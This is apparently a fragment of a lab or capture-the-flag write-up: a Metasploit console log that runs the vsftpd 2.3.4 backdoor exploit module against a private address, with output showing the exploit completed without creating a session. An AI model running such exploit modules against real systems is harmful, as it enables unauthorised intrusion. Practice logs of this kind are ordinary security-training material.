 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.129.199.205:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.129.199.205:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >